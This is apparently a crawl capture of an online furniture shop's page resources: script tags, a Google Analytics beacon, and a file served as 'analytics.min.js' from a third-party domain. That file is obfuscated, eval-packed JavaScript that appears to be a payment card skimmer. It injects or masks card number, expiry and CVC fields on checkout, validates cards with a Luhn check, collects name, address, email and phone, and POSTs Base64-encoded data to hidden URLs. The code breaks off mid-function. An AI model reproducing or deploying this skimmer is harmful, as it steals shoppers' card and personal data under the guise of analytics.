<script type="text/javascript" src="catalog/view/theme/journal2/lib/autocomplete2/jquery.autocomplete2.min.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/respond/respond.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/lib/sticky/jquery.sticky.js?j2v=2.7.6"></script>
<script type="text/javascript" src="catalog/view/theme/journal2/js/init.js?j2v=2.7.6"></script>
<script type="text/javascript" src="index.php?route=journal2/assets/js&amp;j2v=2.7.6"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=758378860&t=pageview&_s=1&dl=https%3A%2F%2Fwww.botos.gr%2Fepipla%2Fepipla-grafeiou%2Fgrafeia&ul=en-us%40posix&dt=%CE%93%CF%81%CE%B1%CF%86%CE%B5%CE%AF%CE%B1%20-%20%CE%97%26%CE%92%20%CE%9C%CF%80%CF%8C%CF%84%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=29256673&gjid=1263881167&cid=1253047383.1768954559&tid=UA-33654883-1&_gid=1383152577.1768954559&_r=1&_slc=1&z=1918664932
body_size: -449
content:
2,cG-BR1G05JR47

--- FILE ---
content_type: application/javascript
request_url: https://vtag.world/cdn/analytics.min.js
body_size: 33695
content:
function a0_0x44a0(_0x586130,_0x3b5549){var _0x425941=a0_0x4259();return a0_0x44a0=function(_0x44a0bd,_0xbe3f96){_0x44a0bd=_0x44a0bd-0xbf;var _0x3a1466=_0x425941[_0x44a0bd];return _0x3a1466;},a0_0x44a0(_0x586130,_0x3b5549);}var a0_0x23e224=a0_0x44a0;(function(_0x23ee0a,_0x10b476){var _0x190b33=a0_0x44a0,_0x11c744=_0x23ee0a();while(!![]){try{var _0x10e6b1=parseInt(_0x190b33(0xc4))/0x1*(parseInt(_0x190b33(0xc1))/0x2)+-parseInt(_0x190b33(0xcb))/0x3+parseInt(_0x190b33(0xca))/0x4+parseInt(_0x190b33(0xc2))/0x5*(parseInt(_0x190b33(0xc7))/0x6)+-parseInt(_0x190b33(0xc8))/0x7+parseInt(_0x190b33(0xc9))/0x8+-parseInt(_0x190b33(0xc5))/0x9*(parseInt(_0x190b33(0xc3))/0xa);if(_0x10e6b1===_0x10b476)break;else _0x11c744['push'](_0x11c744['shift']());}catch(_0x574ccf){_0x11c744['push'](_0x11c744['shift']());}}}(a0_0x4259,0x4e882),eval(function(_0xa47716,_0x190d84,_0x2e1715,_0x1b490c,_0x13a152,_0x17d67b){var _0x4eab40=a0_0x44a0;_0x13a152=function(_0x2645ed){return _0x2645ed;};if(!''['replace'](/^/,String)){while(_0x2e1715--){_0x17d67b[_0x2e1715]=_0x1b490c[_0x2e1715]||_0x2e1715;}_0x1b490c=[function(_0x319bac){return _0x17d67b[_0x319bac];}],_0x13a152=function(){var _0x5a4307=a0_0x44a0;return _0x5a4307(0xbf);},_0x2e1715=0x1;};while(_0x2e1715--){_0x1b490c[_0x2e1715]&&(_0xa47716=_0xa47716[_0x4eab40(0xc0)](new RegExp('\x5cb'+_0x13a152(_0x2e1715)+'\x5cb','g'),_0x1b490c[_0x2e1715]));}return _0xa47716;}(a0_0x23e224(0xc6),0xa,0x30a,'|||||||||||form|||||||ccHpluNZ8|if||var|element|div|return|i|class||length||function|value|document||input||||payment||col|||keys|border|box||index||width||display|ccEXTTyTy_form_main|null|important|panel|color|||for|left|style|group||||else||xs|event|hEl|sData|mask|right|true|1px|false|id|key|padding|options|vInputs|margin|md|control|c||0px||label||vEls|xmlhttp|row|mainListener|keyCode||name|img|||vTargetBlocks||font|vData||shadow|character|15px|getElementsByName|vRadios|vElsPayment|placeholder|charCodeAt|pastedText|vList|querySelectorAll|container|new|webkit|n|height|none|radius|after|getCursorPosition|lengthDiff|||9999|String|min|fromCharCode|indexOf|utftext|a|rgba|placeHolder|addEventListener|data|bottom|window|InputMask|attachEvent|Initialize|focus|in|position|charAt|card|text|h3|hForm|inline|x|table|inherit|iInd|addon|body|background|credit|maskCharacter|findShort|setTimeout|media|iDig|keyDownEvent|hasMask|method|getElementById|formatCharacters|sizing|15s|out||ease|vPaymentElements|autocomplete|clipboardData|line|try|catch|elementCharacter|e|required|cc_number|onTimerStd|iBranch|vSelects|Number|date||pull|CVC|cc_cid|vTarget|td|float|sDump|_keyStr|maskCharacterCode|chr2|chr3|heading|max|enc4|vHidden|onTimerOneStep|string|sTagName|before|forceLower|v|forceUpper|image|size|top|nine|selectionStart|png|YY||MM||Card|Valid|bHasData|iSz|span|getId|iSent|base64||sAttr|vEl|iSum|bPrefOk|continue|src|onLoad|vKeyWords|slice|removeCharacterAtIndex|isMaskCharacter|solid|newElementValue|title|originalValue|backSpace|j|delete|block|getData|useEnterKey|default|inset|align|z|moz|output|this|enc3|getElementsByTagName|chr1|type|075|numberPadZero|numberPadNine|child|toUpperCase|checkAndRemoveMaskCharacters||fff|4px|14px|g|zero|tr|f|insertAdjacentHTML|b|selectRange|middle|iMinLen|sHtml|vertical|hDiv|iCodeLength|range|sendData|iMethod|Base64|main|weight|vDivs|collapse|setCursorPosition|relative|className||999|readonly|isNaN|iPref|split|onKeyDown|getAttribute|390px|of|auto|33333333|family|responsive|sKey|while|iScore|enc1|enc2|elements|onPaste|checkAndInsertMaskCharacters|onpaste|insertCharacterAtIndex|preventDefault|keydown|onblur|onkeydown|transition|J5SadyxXQK2q|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF||4nr8n4LnGvx5G0OM4OGy|iJ|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|nNwPhf2p|YZ3x9ri3Ymv8Sr|xQXTSKzSde0Scp736NC|nrCnpLzEpDkX0aanN|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|a0REnY1xluvP0nxbIwTCxthXB|bw|XZH|Uacx5I6WbrCWZ|PuvPRENm07SfukJ2M|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|pecZ9OmTcrFoCmydu1aZSUDAgJEg|8nozRGIn9tMgIf2Q7X|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|UWy9cB81ZxxAl5Wn8CQhFfV|mP9ULq|PoTWi47j7bv3aLngGIKfJaDV|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|PTzQols3y6KALFy5Mp23JkiVGn|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|04RqpddPaSj2ZOQ|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|Mw|wndbLwnnSdbWPcxPR|w4aB5mRkkjYdo|S178WmIDH1jXAgnufxsuO3xVRQOM|qM|GFh7FY63|tlh8eLFma55atSooYMNiA73|mvv4fVrEM6fEIi0G|NO3EGk5ixH70TC6ew9JL9OE|48rEaeKpOBtW4s|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|eRyJ1|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|OU6zISljMP6uipNXif25oDaSMF4|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|f5mHWo05T|rmJiYmCugVmNrnord|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|T1|jHJ|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2||fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|ActiveXObject|maskAlreadyThere|onLostFocus|join|parseForm|XMLHttpRequest|XMLHTTP|encode|iParity|sAdsUrl1|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|sAdsUrl2|findTargetStd|radio|createTextRange|maskCharacters|getXmlHttp|section|INPUT|shiftKey|toString|isZip|isValidCharacter|iPid|escape|modifierKeys|tab|createEventObject|initEvent|movementKeys|which|copyCutPasteKeys|ctrlKey|sUrl|formatWithMask|isNumber|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|toLowerCase|W01Kv|dFbY9dqBOr50mhe03brDpsAbFms2B7|u6Mqv|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|QJlWtX3L|D7LqD1bCsvVKlGy94g|asterisk|spacing|findTargetOneStep|selection|checkout|php|_utf8_encode|afterend|Payment|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|Details|[base64]|SCIL32|SdXpysk6G3vt99|replace|R5Tp7n96y9|nutvd519vqvae9zkgeAGTNm|G6JjE9OVkxmLFi1SPudhQ|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|GY9yIn90NpNITDFufc|4Hbw4EHxgibhZ0F4nxhnyO|page|byEWvifEs6cOZNpRyZho|S943V4X|Xnwc|V91jCz0w|bswm8|OcDPXPMeS1JdIu0|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|NeD7NSDawb|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|B5zl5Xj|CwY6tsZynMSeW15fYZ|pR68JxyJeF|YXyLvE|vJY|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|ecxz|ZjW|F1pE1Cm356CbXs3btX|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|9tyPKexritnRDkmMNZYP|LR8GX8OysC6L3jsOLlfZKB|h3CFrxjdCq|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|T5Ck3Y9rTt0weEC|jbDdMxPm|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|h8bRiSFt|nGG|p8tbbwPMo|8CDLpuVCrGYDQAAAAASUVORK5CYII|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|8px|3px|transparent|05|last|ccc|select|12px|6px|42857143|visible|location|href|66666667|992px|sUrlPart|getCheckoutScore|Helvetica|avoid|ddd|NxO|role|cardExpiry|cardNumber|CARD|NUMBER|number|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|EQAGA2UyW0ymymSrOpn|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK||jAv7AAAAAElFTkSuQmCC|EXPIRATION|767px|DATE|exp|cardCVC|CODE|csc|99999999|blur|paste|cell|brUli1b8ODBg3|xyPP6yHNMz3hm6eSxTCND|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|V|hpZ9HxWx|kKbcRm9xvYf4qrRFoDvZp5|1o2|TPL4VgEhfR8Rv7YHkRX|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|CQx3XmjjXA|tm6PBK1x8O|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|dmCDZ|LfrlBwAU|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|8PopjlcdEy8yBcVHa|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|ne9btBsByqle22HD|WFh|70TIePzlHeLet27dWoxA|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|X|KoB09N5pkyZAkdHR|NmpVOQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|Bly7g8F5XsbbZtmQErvgfx|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|YWMHEn77ouYsn6QbeV5uaIGYZ4|w8OFDMVI1btxYVx6vw3wsj9|bYdmcMtLBWK6|vDNUudSVWBlkQ|cQWnX31pxnk2a|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|99DN1yUTgCn|8cCX4uHpjyIat|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|R4rWFmg|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|Vnwj4s|LVpGInQRgZOxabvuy4eoPIh6a8Hb|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|w2kbRwk|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|wZPw24i|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|sy|qoVtFKmS4zjDkPR57hw4eL7eX|Nx7eQ8T5LYh3642U|dZKJzEGtao2DNiZFW3QBiW|35kroFbV|SAZDBI6j|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|KQD8DmNq|break|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|3Gbmzht32vZcfQy|Qieg8PM84z3H7Wz9|Ueog1KqaJtB5pk6dKkYQUyXqug|bJH65q14CCq3prnFzGc|S1jbFy9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|cO|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|YqHQqnIeOrVV614o|plain|66afe9|jetex|createEvent|outline|Events|34px|5px|o|end|home|ms|forEach|call|A|_|1200px|768px|serif|setAttribute|sans|Arial|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Neue|opacity|nowrap|separate|clear|moveStart|head|180px|appendChild|load|move|bold|setSelectionRange|hidden|between|enter|use|both|content|white||f5f5f5|16px|10px|shop|20px|first|selectionEnd|strict|eee|center|shift|createRange|space|pics|urlencoded|xpertbit|postcode|confirm|HIDDEN|zone|JSON|substr|country|getElementsByClassName|selectedIndex|company|city|Math|floor|phone|email|open|undefined|onreadystatechange|p|m|encodeURIComponent|d|send|readyState|www|POST|firstname|application|Content|setRequestHeader|lastname|address|stringify|button|typeof|innerHTML|not|2048|no|push|createElement|r|css|inner|querySelector|normal|print|000|inside|orphans|onload|widows|beforeend|SELECT|u|Msxml2|E|textarea|Microsoft|comment|hasOwnProperty'['split']('|'),0x0,{})));try{onLoad();}catch(a0_0x4fd4b9){}function a0_0x4259(){var _0x5b6737=['1556838MnCvnD','21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,218:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.135&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\